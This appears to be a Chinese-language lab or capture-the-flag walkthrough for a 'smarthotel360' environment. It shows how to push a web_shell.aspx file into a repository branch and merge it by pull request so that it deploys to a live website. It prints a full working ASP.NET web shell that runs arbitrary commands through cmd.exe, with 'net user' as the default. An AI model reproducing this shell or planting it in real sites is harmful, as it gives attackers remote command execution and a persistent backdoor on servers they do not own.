
登陆成功后可在 smarthotel360中的repos下的pull requests中发现之前发现的各个网站,我们可以通过更新这些网页的代码,来将rshell传输上去,尝试获得revers shell
先选择想修改的项目,尝试修改alpha

选择file

再选择新建的分支

再在文件目录处选择新增文件

新增一个web_shell.aspx,写入代码,

并点击commit进行存档

或者在本地建立文件,然后使用上传功能进行上传
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>

然后pull request


将修改更新到网站

